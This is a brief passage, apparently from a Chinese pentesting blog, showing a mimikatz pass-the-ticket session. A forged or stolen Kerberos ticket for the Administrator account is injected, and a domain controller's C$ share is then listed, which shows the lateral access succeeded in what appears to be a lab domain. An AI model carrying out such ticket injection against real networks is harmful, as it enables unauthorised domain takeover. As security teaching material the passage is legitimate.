 mimikatz # kerberos::ptt "[0;4beae]-2-0-40e00000-Administrator@krbtgt-TEAMSSIX.COM.kirbi"
* File: '[0;4beae]-2-0-40e00000-Administrator@krbtgt-TEAMSSIX.COM.kirbi': OK
mimikatz # exit
Bye!
\mimikatz_trunk\x64>dir \\dc\c$
驱动器 \\dc\c$ 中的卷没有标签。
卷的序列号是 8231-1ACA
\\dc\c$ 的目录
2021/07/01 10:00 <DIR> inetpub
2021/09/01 11:32 <DIR> ntdsutil
2020/02/20 10:37 <DIR> Program Files
2020/09/29 09:13 <DIR> Program Files (x86)
2021/04/29 09:32 <DIR> Users
2021/09/01 13:58 <DIR> Windows
0 个文件 0 字节
6 个目录 77,334,855,680 可用字节
TeamsSix
TeamsSix
teamssix.com